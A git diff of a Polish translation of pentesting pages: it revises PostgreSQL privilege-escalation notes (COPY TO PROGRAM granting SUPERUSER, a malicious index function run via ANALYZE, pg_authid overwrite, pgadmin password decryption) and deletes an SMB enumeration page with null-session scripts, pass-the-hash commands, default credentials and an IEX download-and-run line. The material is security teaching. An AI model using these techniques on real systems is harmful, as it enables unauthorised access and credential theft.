Więc, jeśli masz uprawnienia **`CREATEROLE`**, możesz przyznać sobie dostęp do innych **ról** (które nie są superużytkownikami), co może dać ci możliwość odczytu i zapisu plików oraz wykonywania poleceń:
|
||||
```sql
|
||||
@ -543,13 +542,13 @@ Użytkownicy z tą rolą mogą również **zmieniać** **hasła** innych **nie-s
|
||||
#Change password
|
||||
ALTER USER user_name WITH PASSWORD 'new_password';
|
||||
```
|
||||
#### Privesc do SUPERUSER
|
||||
#### Privesc to SUPERUSER
|
||||
|
||||
Dość powszechne jest stwierdzenie, że **lokalni użytkownicy mogą logować się do PostgreSQL bez podawania hasła**. Dlatego, gdy już zdobędziesz **uprawnienia do wykonywania kodu**, możesz nadużyć tych uprawnień, aby nadać sobie rolę **`SUPERUSER`**:
|
||||
Jest dość powszechne, że **lokalni użytkownicy mogą logować się do PostgreSQL bez podawania hasła**. Dlatego, gdy już zdobędziesz **uprawnienia do wykonywania kodu**, możesz nadużyć tych uprawnień, aby przyznać sobie rolę **`SUPERUSER`**:
|
||||
```sql
|
||||
COPY (select '') to PROGRAM 'psql -U <super_user> -c "ALTER USER <your_username> WITH SUPERUSER;"';
|
||||
```
|
||||
> [!NOTE]
|
||||
> [!TIP]
|
||||
> To zazwyczaj możliwe dzięki następującym liniom w pliku **`pg_hba.conf`**:
|
||||
>
|
||||
> ```bash
|
||||
@ -579,9 +578,9 @@ save_sec_context | SECURITY_RESTRICTED_OPERATION);
|
||||
|
||||
1. Zacznij od utworzenia nowej tabeli.
|
||||
2. Wstaw do tabeli kilka nieistotnych danych, aby dostarczyć dane dla funkcji indeksu.
|
||||
3. Opracuj złośliwą funkcję indeksu, która zawiera ładunek do wykonania kodu, umożliwiając wykonywanie nieautoryzowanych poleceń.
|
||||
3. Opracuj złośliwą funkcję indeksu, która zawiera ładunek wykonawczy kodu, umożliwiając wykonywanie nieautoryzowanych poleceń.
|
||||
4. Zmień właściciela tabeli na "cloudsqladmin", który jest rolą superużytkownika GCP używaną wyłącznie przez Cloud SQL do zarządzania i utrzymywania bazy danych.
|
||||
5. Wykonaj operację ANALYZE na tabeli. Ta akcja zmusza silnik PostgreSQL do przełączenia się na kontekst użytkownika właściciela tabeli, "cloudsqladmin". W konsekwencji złośliwa funkcja indeksu jest wywoływana z uprawnieniami "cloudsqladmin", co umożliwia wykonanie wcześniej nieautoryzowanego polecenia powłoki.
|
||||
5. Wykonaj operację ANALYZE na tabeli. Ta akcja zmusza silnik PostgreSQL do przełączenia się na kontekst użytkownika właściciela tabeli, "cloudsqladmin." W konsekwencji złośliwa funkcja indeksu jest wywoływana z uprawnieniami "cloudsqladmin", co umożliwia wykonanie wcześniej nieautoryzowanego polecenia powłoki.
|
||||
|
||||
W PostgreSQL ten proces wygląda mniej więcej tak:
|
||||
```sql
|
||||
@ -610,7 +609,7 @@ uid=2345(postgres) gid=2345(postgres) groups=2345(postgres)
|
||||
```
|
||||
### Lokalne logowanie
|
||||
|
||||
Niektóre źle skonfigurowane instancje postgresql mogą pozwalać na logowanie się dowolnego lokalnego użytkownika, możliwe jest logowanie z 127.0.0.1 za pomocą funkcji **`dblink`**:
|
||||
Niektóre źle skonfigurowane instancje postgresql mogą pozwalać na logowanie dowolnego lokalnego użytkownika, możliwe jest logowanie lokalne z 127.0.0.1 za pomocą funkcji **`dblink`**:
|
||||
```sql
|
||||
\du * # Get Users
|
||||
\l # Get databases
|
||||
@ -643,7 +642,7 @@ SELECT * FROM pg_proc WHERE proname='dblink' AND pronargs=2;
|
||||
```
|
||||
### **Niestandardowa zdefiniowana funkcja z** SECURITY DEFINER
|
||||
|
||||
[**W tym opisie**](https://www.wiz.io/blog/hells-keychain-supply-chain-attack-in-ibm-cloud-databases-for-postgresql), pentesterzy byli w stanie uzyskać podwyższone uprawnienia w instancji postgres dostarczonej przez IBM, ponieważ **znaleźli tę funkcję z flagą SECURITY DEFINER**:
|
||||
[**W tym artykule**](https://www.wiz.io/blog/hells-keychain-supply-chain-attack-in-ibm-cloud-databases-for-postgresql), pentesterzy byli w stanie uzyskać podwyższone uprawnienia w instancji postgres dostarczonej przez IBM, ponieważ **znaleźli tę funkcję z flagą SECURITY DEFINER**:
|
||||
|
||||
<pre class="language-sql"><code class="lang-sql">CREATE OR REPLACE FUNCTION public.create_subscription(IN subscription_name text,IN host_ip text,IN portnum text,IN password text,IN username text,IN db_name text,IN publisher_name text)
|
||||
RETURNS text
|
||||
@ -678,7 +677,7 @@ A następnie **wykonaj polecenia**:
|
||||
|
||||
### Atak Brute Force z PL/pgSQL
|
||||
|
||||
**PL/pgSQL** to **w pełni funkcjonalny język programowania**, który oferuje większą kontrolę proceduralną w porównaniu do SQL. Umożliwia użycie **pętli** i innych **struktur kontrolnych** w celu ulepszenia logiki programu. Ponadto, **instrukcje SQL** i **wyzwalacze** mają zdolność wywoływania funkcji stworzonych przy użyciu **języka PL/pgSQL**. Ta integracja pozwala na bardziej kompleksowe i wszechstronne podejście do programowania i automatyzacji baz danych.\
|
||||
**PL/pgSQL** to **w pełni funkcjonalny język programowania**, który oferuje większą kontrolę proceduralną w porównaniu do SQL. Umożliwia użycie **pętli** i innych **struktur kontrolnych** w celu ulepszenia logiki programu. Ponadto, **instrukcje SQL** i **wyzwalacze** mają możliwość wywoływania funkcji stworzonych za pomocą **języka PL/pgSQL**. Ta integracja pozwala na bardziej kompleksowe i wszechstronne podejście do programowania i automatyzacji baz danych.\
|
||||
**Możesz nadużyć tego języka, aby poprosić PostgreSQL o przeprowadzenie ataku brute-force na dane logowania użytkowników.**
|
||||
|
||||
{{#ref}}
|
||||
@ -687,8 +686,8 @@ A następnie **wykonaj polecenia**:
|
||||
|
||||
### Privesc przez Nadpisanie Wewnętrznych Tabel PostgreSQL
|
||||
|
||||
> [!NOTE]
|
||||
> Następujący wektor privesc jest szczególnie przydatny w ograniczonych kontekstach SQLi, ponieważ wszystkie kroki można wykonać za pomocą zagnieżdżonych instrukcji SELECT
|
||||
> [!TIP]
|
||||
> Poniższy wektor privesc jest szczególnie przydatny w ograniczonych kontekstach SQLi, ponieważ wszystkie kroki można wykonać za pomocą zagnieżdżonych instrukcji SELECT
|
||||
|
||||
Jeśli możesz **czytać i pisać pliki serwera PostgreSQL**, możesz **stać się superużytkownikiem** przez nadpisanie węzła pliku na dysku PostgreSQL, związanego z wewnętrzną tabelą `pg_authid`.
|
||||
|
||||
@ -700,7 +699,7 @@ Kroki ataku to:
|
||||
2. Uzyskaj względną ścieżkę do węzła pliku, związanego z tabelą `pg_authid`
|
||||
3. Pobierz węzeł pliku za pomocą funkcji `lo_*`
|
||||
4. Uzyskaj typ danych, związany z tabelą `pg_authid`
|
||||
5. Użyj [PostgreSQL Filenode Editor](https://github.com/adeadfed/postgresql-filenode-editor), aby [edytować węzeł pliku](https://adeadfed.com/posts/updating-postgresql-data-without-update/#privesc-updating-pg_authid-table); ustaw wszystkie flagi boolean `rol*` na 1, aby uzyskać pełne uprawnienia.
|
||||
5. Użyj [PostgreSQL Filenode Editor](https://github.com/adeadfed/postgresql-filenode-editor), aby [edytować węzeł pliku](https://adeadfed.com/posts/updating-postgresql-data-without-update/#privesc-updating-pg_authid-table); ustaw wszystkie flagi boolean `rol*` na 1 dla pełnych uprawnień.
|
||||
6. Ponownie załaduj edytowany węzeł pliku za pomocą funkcji `lo_*` i nadpisz oryginalny plik na dysku
|
||||
7. _(Opcjonalnie)_ Wyczyść pamięć podręczną tabeli w pamięci, uruchamiając kosztowne zapytanie SQL
|
||||
8. Teraz powinieneś mieć uprawnienia pełnego superadmina.
|
||||
@ -724,13 +723,13 @@ sudo service postgresql restart
|
||||
#Find the logs in /var/lib/postgresql/<PG_Version>/main/log/
|
||||
#or in /var/lib/postgresql/<PG_Version>/main/pg_log/
|
||||
```
|
||||
Następnie, **uruchom ponownie usługę**.
|
||||
Następnie **uruchom ponownie usługę**.
|
||||
|
||||
### pgadmin
|
||||
|
||||
[pgadmin](https://www.pgadmin.org) to platforma administracyjna i deweloperska dla PostgreSQL.\
|
||||
Możesz znaleźć **hasła** w pliku _**pgadmin4.db**_\
|
||||
Możesz je odszyfrować za pomocą funkcji _**decrypt**_ w skrypcie: [https://github.com/postgres/pgadmin4/blob/master/web/pgadmin/utils/crypto.py](https://github.com/postgres/pgadmin4/blob/master/web/pgadmin/utils/crypto.py)
|
||||
Możesz je odszyfrować, używając funkcji _**decrypt**_ w skrypcie: [https://github.com/postgres/pgadmin4/blob/master/web/pgadmin/utils/crypto.py](https://github.com/postgres/pgadmin4/blob/master/web/pgadmin/utils/crypto.py)
|
||||
```bash
|
||||
sqlite3 pgadmin4.db ".schema"
|
||||
sqlite3 pgadmin4.db "select * from user;"
|
||||
@ -739,7 +738,7 @@ string pgadmin4.db
|
||||
```
|
||||
### pg_hba
|
||||
|
||||
Uwierzytelnianie klientów w PostgreSQL jest zarządzane przez plik konfiguracyjny o nazwie **pg_hba.conf**. Plik ten zawiera szereg rekordów, z których każdy określa typ połączenia, zakres adresów IP klienta (jeśli dotyczy), nazwę bazy danych, nazwę użytkownika oraz metodę uwierzytelniania do użycia dla pasujących połączeń. Pierwszy rekord, który pasuje do typu połączenia, adresu klienta, żądanej bazy danych i nazwy użytkownika, jest używany do uwierzytelniania. Nie ma opcji awaryjnej ani zapasowej, jeśli uwierzytelnianie się nie powiedzie. Jeśli żaden rekord nie pasuje, dostęp jest odmawiany.
|
||||
Uwierzytelnianie klientów w PostgreSQL jest zarządzane przez plik konfiguracyjny o nazwie **pg_hba.conf**. Plik ten zawiera szereg rekordów, z których każdy określa typ połączenia, zakres adresów IP klientów (jeśli dotyczy), nazwę bazy danych, nazwę użytkownika oraz metodę uwierzytelniania do użycia w celu dopasowania połączeń. Pierwszy rekord, który pasuje do typu połączenia, adresu klienta, żądanej bazy danych i nazwy użytkownika, jest używany do uwierzytelniania. Nie ma możliwości powrotu ani kopii zapasowej, jeśli uwierzytelnianie się nie powiedzie. Jeśli żaden rekord nie pasuje, dostęp jest odmawiany.
|
||||
|
||||
Dostępne metody uwierzytelniania oparte na haśle w pg_hba.conf to **md5**, **crypt** i **password**. Metody te różnią się sposobem przesyłania hasła: haszowane MD5, szyfrowane crypt lub w postaci czystego tekstu. Ważne jest, aby zauważyć, że metoda crypt nie może być używana z hasłami, które zostały zaszyfrowane w pg_authid.
|
||||
|
||||
|
||||
@ -1,532 +0,0 @@
|
||||
# 139,445 - Pentesting SMB
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## **Port 139**
|
||||
|
||||
_**System Podstawowego Wejścia-Wyjścia Sieci**_** (NetBIOS)** to protokół oprogramowania zaprojektowany w celu umożliwienia aplikacjom, komputerom PC i stacjom roboczym w lokalnej sieci (LAN) interakcji z sprzętem sieciowym i **ułatwienia transmisji danych w sieci**. Identyfikacja i lokalizacja aplikacji oprogramowania działających w sieci NetBIOS odbywa się za pomocą ich nazw NetBIOS, które mogą mieć do 16 znaków długości i często różnią się od nazwy komputera. Sesja NetBIOS między dwiema aplikacjami jest inicjowana, gdy jedna aplikacja (działająca jako klient) wydaje polecenie "wywołania" innej aplikacji (działającej jako serwer) przy użyciu **TCP Port 139**.
|
||||
```
|
||||
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
|
||||
```
|
||||
## Port 445
|
||||
|
||||
Technicznie, port 139 jest określany jako ‘NBT over IP’, podczas gdy port 445 jest identyfikowany jako ‘SMB over IP’. Akronim **SMB** oznacza ‘**Server Message Blocks**’, który jest również współcześnie znany jako **Common Internet File System (CIFS)**. Jako protokół sieciowy na poziomie aplikacji, SMB/CIFS jest głównie wykorzystywany do umożliwienia wspólnego dostępu do plików, drukarek, portów szeregowych oraz ułatwienia różnych form komunikacji między węzłami w sieci.
|
||||
|
||||
Na przykład, w kontekście systemu Windows, podkreśla się, że SMB może działać bezpośrednio przez TCP/IP, eliminując konieczność korzystania z NetBIOS przez TCP/IP, poprzez wykorzystanie portu 445. Z drugiej strony, w różnych systemach obserwuje się użycie portu 139, co wskazuje, że SMB jest wykonywane w połączeniu z NetBIOS przez TCP/IP.
|
||||
```
|
||||
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
|
||||
```
|
||||
### SMB
|
||||
|
||||
Protokół **Server Message Block (SMB)**, działający w modelu **klient-serwer**, jest zaprojektowany do regulowania **dostępu do plików**, katalogów i innych zasobów sieciowych, takich jak drukarki i routery. Głównie wykorzystywany w serii systemów operacyjnych **Windows**, SMB zapewnia zgodność wsteczną, umożliwiając urządzeniom z nowszymi wersjami systemu operacyjnego Microsoftu bezproblemową interakcję z tymi działającymi na starszych wersjach. Dodatkowo, projekt **Samba** oferuje rozwiązanie typu open source, umożliwiające implementację SMB na systemach **Linux** i Unix, co ułatwia komunikację międzyplatformową za pomocą SMB.
|
||||
|
||||
Udostępniane przez serwer SMB udziały, reprezentujące **dowolne części lokalnego systemu plików**, mogą sprawić, że hierarchia będzie widoczna dla klienta częściowo **niezależnie** od rzeczywistej struktury serwera. **Listy Kontroli Dostępu (ACL)**, które definiują **prawa dostępu**, pozwalają na **dokładną kontrolę** nad uprawnieniami użytkowników, w tym atrybutami takimi jak **`wykonaj`**, **`odczytaj`** i **`pełny dostęp`**. Te uprawnienia mogą być przypisywane poszczególnym użytkownikom lub grupom, w zależności od udziałów, i są odrębne od lokalnych uprawnień ustawionych na serwerze.
|
||||
|
||||
### IPC$ Share
|
||||
|
||||
Dostęp do udziału IPC$ można uzyskać poprzez anonimową sesję null, co pozwala na interakcję z usługami udostępnionymi za pośrednictwem nazwanych rur. Narzędzie `enum4linux` jest przydatne w tym celu. Właściwie wykorzystane, umożliwia pozyskanie:
|
||||
|
||||
- Informacji o systemie operacyjnym
|
||||
- Szczegółów dotyczących domeny nadrzędnej
|
||||
- Zestawienia lokalnych użytkowników i grup
|
||||
- Informacji o dostępnych udziałach SMB
|
||||
- Skutecznej polityki bezpieczeństwa systemu
|
||||
|
||||
Funkcjonalność ta jest kluczowa dla administratorów sieci i specjalistów ds. bezpieczeństwa w ocenie stanu bezpieczeństwa usług SMB (Server Message Block) w sieci. `enum4linux` zapewnia kompleksowy widok środowiska SMB docelowego systemu, co jest niezbędne do identyfikacji potencjalnych luk w zabezpieczeniach i zapewnienia, że usługi SMB są odpowiednio zabezpieczone.
|
||||
```bash
|
||||
enum4linux -a target_ip
|
||||
```
|
||||
Powyższe polecenie jest przykładem, jak `enum4linux` może być używane do przeprowadzenia pełnej enumeracji przeciwko docelowemu adresowi określonemu przez `target_ip`.
|
||||
|
||||
## Czym jest NTLM
|
||||
|
||||
Jeśli nie wiesz, czym jest NTLM lub chcesz wiedzieć, jak to działa i jak to wykorzystać, ta strona o **NTLM** będzie dla Ciebie bardzo interesująca, ponieważ wyjaśnia **jak działa ten protokół i jak możesz go wykorzystać:**
|
||||
|
||||
{{#ref}}
|
||||
../windows-hardening/ntlm/
|
||||
{{#endref}}
|
||||
|
||||
## **Enumeracja serwera**
|
||||
|
||||
### **Skanuj** sieć w poszukiwaniu hostów:
|
||||
```bash
|
||||
nbtscan -r 192.168.0.1/24
|
||||
```
|
||||
### Wersja serwera SMB
|
||||
|
||||
Aby szukać możliwych exploitów dla wersji SMB, ważne jest, aby wiedzieć, która wersja jest używana. Jeśli ta informacja nie pojawia się w innych używanych narzędziach, możesz:
|
||||
|
||||
- Użyć modułu pomocniczego **MSF** _**auxiliary/scanner/smb/smb_version**_
|
||||
- Lub tego skryptu:
|
||||
```bash
|
||||
#!/bin/sh
|
||||
#Author: rewardone
|
||||
#Description:
|
||||
# Requires root or enough permissions to use tcpdump
|
||||
# Will listen for the first 7 packets of a null login
|
||||
# and grab the SMB Version
|
||||
#Notes:
|
||||
# Will sometimes not capture or will print multiple
|
||||
# lines. May need to run a second time for success.
|
||||
if [ -z $1 ]; then echo "Usage: ./smbver.sh RHOST {RPORT}" && exit; else rhost=$1; fi
|
||||
if [ ! -z $2 ]; then rport=$2; else rport=139; fi
|
||||
tcpdump -s0 -n -i tap0 src $rhost and port $rport -A -c 7 2>/dev/null | grep -i "samba\|s.a.m" | tr -d '.' | grep -oP 'UnixSamba.*[0-9a-z]' | tr -d '\n' & echo -n "$rhost: " &
|
||||
echo "exit" | smbclient -L $rhost 1>/dev/null 2>/dev/null
|
||||
echo "" && sleep .1
|
||||
```
|
||||
### **Wyszukaj exploit**
|
||||
```bash
|
||||
msf> search type:exploit platform:windows target:2008 smb
|
||||
searchsploit microsoft smb
|
||||
```
|
||||
### **Możliwe** Poświadczenia
|
||||
|
||||
| **Nazwa użytkownika** | **Typowe hasła** |
|
||||
| ---------------------- | ----------------------------------------- |
|
||||
| _(puste)_ | _(puste)_ |
|
||||
| gość | _(puste)_ |
|
||||
| Administrator, admin | _(puste)_, hasło, administrator, admin |
|
||||
| arcserve | arcserve, backup |
|
||||
| tivoli, tmersrvd | tivoli, tmersrvd, admin |
|
||||
| backupexec, backup | backupexec, backup, arcada |
|
||||
| test, lab, demo | hasło, test, lab, demo |
|
||||
|
||||
### Atak Brute Force
|
||||
|
||||
- [**Atak Brute Force SMB**](../generic-methodologies-and-resources/brute-force.md#smb)
|
||||
|
||||
### Informacje o Środowisku SMB
|
||||
|
||||
### Uzyskaj Informacje
|
||||
```bash
|
||||
#Dump interesting information
|
||||
enum4linux -a [-u "<username>" -p "<passwd>"] <IP>
|
||||
enum4linux-ng -A [-u "<username>" -p "<passwd>"] <IP>
|
||||
nmap --script "safe or smb-enum-*" -p 445 <IP>
|
||||
|
||||
#Connect to the rpc
|
||||
rpcclient -U "" -N <IP> #No creds
|
||||
rpcclient //machine.htb -U domain.local/USERNAME%754d87d42adabcca32bdb34a876cbffb --pw-nt-hash
|
||||
rpcclient -U "username%passwd" <IP> #With creds
|
||||
#You can use querydispinfo and enumdomusers to query user information
|
||||
|
||||
#Dump user information
|
||||
/usr/share/doc/python3-impacket/examples/samrdump.py -port 139 [[domain/]username[:password]@]<targetName or address>
|
||||
/usr/share/doc/python3-impacket/examples/samrdump.py -port 445 [[domain/]username[:password]@]<targetName or address>
|
||||
|
||||
#Map possible RPC endpoints
|
||||
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 135 [[domain/]username[:password]@]<targetName or address>
|
||||
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 139 [[domain/]username[:password]@]<targetName or address>
|
||||
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 445 [[domain/]username[:password]@]<targetName or address>
|
||||
```
|
||||
### Enumeracja użytkowników, grup i zalogowanych użytkowników
|
||||
|
||||
Te informacje powinny być już zbierane z enum4linux i enum4linux-ng
|
||||
```bash
|
||||
crackmapexec smb 10.10.10.10 --users [-u <username> -p <password>]
|
||||
crackmapexec smb 10.10.10.10 --groups [-u <username> -p <password>]
|
||||
crackmapexec smb 10.10.10.10 --groups --loggedon-users [-u <username> -p <password>]
|
||||
|
||||
ldapsearch -x -b "DC=DOMAIN_NAME,DC=LOCAL" -s sub "(&(objectclass=user))" -h 10.10.10.10 | grep -i samaccountname: | cut -f 2 -d " "
|
||||
|
||||
rpcclient -U "" -N 10.10.10.10
|
||||
enumdomusers
|
||||
enumdomgroups
|
||||
```
|
||||
### Enumeracja lokalnych użytkowników
|
||||
|
||||
[Impacket](https://github.com/fortra/impacket/blob/master/examples/lookupsid.py)
|
||||
```bash
|
||||
lookupsid.py -no-pass hostname.local
|
||||
```
|
||||
Oneliner
|
||||
```bash
|
||||
for i in $(seq 500 1100);do rpcclient -N -U "" 10.10.10.10 -c "queryuser 0x$(printf '%x\n' $i)" | grep "User Name\|user_rid\|group_rid" && echo "";done
|
||||
```
|
||||
### Metasploit - Enumeracja lokalnych użytkowników
|
||||
```bash
|
||||
use auxiliary/scanner/smb/smb_lookupsid
|
||||
set rhosts hostname.local
|
||||
run
|
||||
```
|
||||
### **Enumerowanie LSARPC i SAMR rpcclient**
|
||||
|
||||
{{#ref}}
|
||||
pentesting-smb/rpcclient-enumeration.md
|
||||
{{#endref}}
|
||||
|
||||
### Połączenie GUI z linuxa
|
||||
|
||||
#### W terminalu:
|
||||
|
||||
`xdg-open smb://cascade.htb/`
|
||||
|
||||
#### W oknie przeglądarki plików (nautilus, thunar, itp.)
|
||||
|
||||
`smb://friendzone.htb/general/`
|
||||
|
||||
## Enumeracja folderów udostępnionych
|
||||
|
||||
### Lista folderów udostępnionych
|
||||
|
||||
Zawsze zaleca się sprawdzenie, czy możesz uzyskać dostęp do czegokolwiek, jeśli nie masz poświadczeń, spróbuj użyć **null** **poświadczeń/użytkownika gościa**.
|
||||
```bash
|
||||
smbclient --no-pass -L //<IP> # Null user
|
||||
smbclient -U 'username[%passwd]' -L [--pw-nt-hash] //<IP> #If you omit the pwd, it will be prompted. With --pw-nt-hash, the pwd provided is the NT hash
|
||||
|
||||
smbmap -H <IP> [-P <PORT>] #Null user
|
||||
smbmap -u "username" -p "password" -H <IP> [-P <PORT>] #Creds
|
||||
smbmap -u "username" -p "<NT>:<LM>" -H <IP> [-P <PORT>] #Pass-the-Hash
|
||||
smbmap -R -u "username" -p "password" -H <IP> [-P <PORT>] #Recursive list
|
||||
|
||||
crackmapexec smb <IP> -u '' -p '' --shares #Null user
|
||||
crackmapexec smb <IP> -u 'username' -p 'password' --shares #Guest user
|
||||
crackmapexec smb <IP> -u 'username' -H '<HASH>' --shares #Guest user
|
||||
```
|
||||
### **Połącz/Wypisz udostępniony folder**
|
||||
```bash
|
||||
#Connect using smbclient
|
||||
smbclient --no-pass //<IP>/<Folder>
|
||||
smbclient -U 'username[%passwd]' -L [--pw-nt-hash] //<IP> #If you omit the pwd, it will be prompted. With --pw-nt-hash, the pwd provided is the NT hash
|
||||
#Use --no-pass -c 'recurse;ls' to list recursively with smbclient
|
||||
|
||||
#List with smbmap, without folder it list everything
|
||||
smbmap [-u "username" -p "password"] -R [Folder] -H <IP> [-P <PORT>] # Recursive list
|
||||
smbmap [-u "username" -p "password"] -r [Folder] -H <IP> [-P <PORT>] # Non-Recursive list
|
||||
smbmap -u "username" -p "<NT>:<LM>" [-r/-R] [Folder] -H <IP> [-P <PORT>] #Pass-the-Hash
|
||||
```
|
||||
### **Ręczne enumerowanie udziałów systemu Windows i łączenie się z nimi**
|
||||
|
||||
Możliwe, że masz ograniczenia w wyświetlaniu jakichkolwiek udziałów maszyny hosta i gdy próbujesz je wylistować, wydaje się, że nie ma żadnych udziałów do połączenia. Dlatego warto spróbować ręcznie połączyć się z udziałem. Aby ręcznie enumerować udziały, warto zwrócić uwagę na odpowiedzi takie jak NT_STATUS_ACCESS_DENIED i NT_STATUS_BAD_NETWORK_NAME, podczas korzystania z ważnej sesji (np. sesji null lub ważnych poświadczeń). Mogą one wskazywać, czy udział istnieje i nie masz do niego dostępu, czy też udział w ogóle nie istnieje.
|
||||
|
||||
Typowe nazwy udziałów dla celów Windows to
|
||||
|
||||
- C$
|
||||
- D$
|
||||
- ADMIN$
|
||||
- IPC$
|
||||
- PRINT$
|
||||
- FAX$
|
||||
- SYSVOL
|
||||
- NETLOGON
|
||||
|
||||
(Typowe nazwy udziałów z _**Network Security Assessment 3rd edition**_)
|
||||
|
||||
Możesz spróbować połączyć się z nimi, używając następującego polecenia
|
||||
```bash
|
||||
smbclient -U '%' -N \\\\<IP>\\<SHARE> # null session to connect to a windows share
|
||||
smbclient -U '<USER>' \\\\<IP>\\<SHARE> # authenticated session to connect to a windows share (you will be prompted for a password)
|
||||
```
|
||||
dla tego skryptu (używając sesji null)
|
||||
```bash
|
||||
#/bin/bash
|
||||
|
||||
ip='<TARGET-IP-HERE>'
|
||||
shares=('C$' 'D$' 'ADMIN$' 'IPC$' 'PRINT$' 'FAX$' 'SYSVOL' 'NETLOGON')
|
||||
|
||||
for share in ${shares[*]}; do
|
||||
output=$(smbclient -U '%' -N \\\\$ip\\$share -c '')
|
||||
|
||||
if [[ -z $output ]]; then
|
||||
echo "[+] creating a null session is possible for $share" # no output if command goes through, thus assuming that a session was created
|
||||
else
|
||||
echo $output # echo error message (e.g. NT_STATUS_ACCESS_DENIED or NT_STATUS_BAD_NETWORK_NAME)
|
||||
fi
|
||||
done
|
||||
```
|
||||
przykłady
|
||||
```bash
|
||||
smbclient -U '%' -N \\\\192.168.0.24\\im_clearly_not_here # returns NT_STATUS_BAD_NETWORK_NAME
|
||||
smbclient -U '%' -N \\\\192.168.0.24\\ADMIN$ # returns NT_STATUS_ACCESS_DENIED or even gives you a session
|
||||
```
|
||||
### **Enumeruj udostępnienia z Windows / bez narzędzi firm trzecich**
|
||||
|
||||
PowerShell
|
||||
```bash
|
||||
# Retrieves the SMB shares on the locale computer.
|
||||
Get-SmbShare
|
||||
Get-WmiObject -Class Win32_Share
|
||||
# Retrieves the SMB shares on a remote computer.
|
||||
get-smbshare -CimSession "<computer name or session object>"
|
||||
# Retrieves the connections established from the local SMB client to the SMB servers.
|
||||
Get-SmbConnection
|
||||
```
|
||||
Konsola CMD
|
||||
```shell
|
||||
# List shares on the local computer
|
||||
net share
|
||||
# List shares on a remote computer (including hidden ones)
|
||||
net view \\<ip> /all
|
||||
```
|
||||
MMC Snap-in (graficzny)
|
||||
```shell
|
||||
# Shared Folders: Shared Folders > Shares
|
||||
fsmgmt.msc
|
||||
# Computer Management: Computer Management > System Tools > Shared Folders > Shares
|
||||
compmgmt.msc
|
||||
```
|
||||
explorer.exe (graficzny), wprowadź `\\<ip>\`, aby zobaczyć dostępne, nieukryte udostępnienia.
|
||||
|
||||
### Zamontuj udostępniony folder
|
||||
```bash
|
||||
mount -t cifs //x.x.x.x/share /mnt/share
|
||||
mount -t cifs -o "username=user,password=password" //x.x.x.x/share /mnt/share
|
||||
```
|
||||
### **Pobierz pliki**
|
||||
|
||||
Przeczytaj poprzednie sekcje, aby dowiedzieć się, jak połączyć się z użyciem poświadczeń/Pass-the-Hash.
|
||||
```bash
|
||||
#Search a file and download
|
||||
sudo smbmap -R Folder -H <IP> -A <FileName> -q # Search the file in recursive mode and download it inside /usr/share/smbmap
|
||||
```
|
||||
|
||||
```bash
|
||||
#Download all
|
||||
smbclient //<IP>/<share>
|
||||
> mask ""
|
||||
> recurse
|
||||
> prompt
|
||||
> mget *
|
||||
#Download everything to current directory
|
||||
```
|
||||
Polecenia:
|
||||
|
||||
- mask: określa maskę, która jest używana do filtrowania plików w katalogu (np. "" dla wszystkich plików)
|
||||
- recurse: włącza rekurencję (domyślnie: wyłączona)
|
||||
- prompt: wyłącza pytanie o nazwy plików (domyślnie: włączone)
|
||||
- mget: kopiuje wszystkie pliki pasujące do maski z hosta na maszynę kliencką
|
||||
|
||||
(_Informacje z podręcznika smbclient_)
|
||||
|
||||
### Wyszukiwanie folderów udostępnionych w domenie
|
||||
|
||||
- [**Snaffler**](https://github.com/SnaffCon/Snaffler)
|
||||
```bash
|
||||
Snaffler.exe -s -d domain.local -o snaffler.log -v data
|
||||
```
|
||||
- [**CrackMapExec**](https://wiki.porchetta.industries/smb-protocol/spidering-shares) pająk.
|
||||
- `-M spider_plus [--share <share_name>]`
|
||||
- `--pattern txt`
|
||||
```bash
|
||||
sudo crackmapexec smb 10.10.10.10 -u username -p pass -M spider_plus --share 'Department Shares'
|
||||
```
|
||||
Szczególnie interesujące z udziałów są pliki nazwane **`Registry.xml`**, ponieważ **mogą zawierać hasła** dla użytkowników skonfigurowanych z **autologowaniem** za pomocą zasad grupy. Lub pliki **`web.config`**, ponieważ zawierają dane uwierzytelniające.
|
||||
|
||||
- [**PowerHuntShares**](https://github.com/NetSPI/PowerHuntShares)
|
||||
- `IEX(New-Object System.Net.WebClient).DownloadString("https://raw.githubusercontent.com/NetSPI/PowerHuntShares/main/PowerHuntShares.psm1")`
|
||||
- `Invoke-HuntSMBShares -Threads 100 -OutputDirectory c:\temp\test`
|
||||
|
||||
> [!NOTE]
|
||||
> Udział **SYSVOL** jest **czytelny** dla wszystkich uwierzytelnionych użytkowników w domenie. Możesz tam **znaleźć** wiele różnych plików wsadowych, VBScript i **skryptów** PowerShell.\
|
||||
> Powinieneś **sprawdzić** **skrypty** w środku, ponieważ możesz **znaleźć** wrażliwe informacje, takie jak **hasła**.
|
||||
|
||||
## Odczyt rejestru
|
||||
|
||||
Możesz być w stanie **odczytać rejestr** używając niektórych odkrytych danych uwierzytelniających. Impacket **`reg.py`** pozwala spróbować:
|
||||
```bash
|
||||
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKU -s
|
||||
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKCU -s
|
||||
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKLM -s
|
||||
```
|
||||
## Post Exploitation
|
||||
|
||||
Domyślna konfiguracja serwera **Samba** zazwyczaj znajduje się w `/etc/samba/smb.conf` i może zawierać niektóre **niebezpieczne konfiguracje**:
|
||||
|
||||
| **Ustawienie** | **Opis** |
|
||||
| --------------------------- | ------------------------------------------------------------------- |
|
||||
| `browseable = yes` | Czy zezwolić na wyświetlanie dostępnych udziałów w bieżącym udziale? |
|
||||
| `read only = no` | Czy zabronić tworzenia i modyfikacji plików? |
|
||||
| `writable = yes` | Czy zezwolić użytkownikom na tworzenie i modyfikowanie plików? |
|
||||
| `guest ok = yes` | Czy zezwolić na łączenie się z usługą bez użycia hasła? |
|
||||
| `enable privileges = yes` | Czy honorować uprawnienia przypisane do konkretnego SID? |
|
||||
